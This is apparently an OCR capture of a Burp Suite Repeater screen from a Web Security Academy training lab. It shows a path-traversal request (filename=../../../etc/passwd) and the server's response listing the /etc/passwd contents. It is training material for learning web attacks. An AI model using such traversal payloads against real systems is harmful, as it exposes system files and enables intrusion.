 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 ×
2
Send Cancel < > Target: https://0a4200b703b6e68f886e8e5f007500
Request
Pretty Raw Hex \n
1
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a4200b703b6e68f886e8e5f00750069.web-security-academy.net
3 Cookie: session=UNed2NMYk5HYJbUwQc02cw6L89FiQn66
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0a4200b703b6e68f886e8e5f00750069.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: es-ES,es;q=0.9
15 Priority: u=3, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
3
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
Activa
Search 0 highlights Search 0 highlights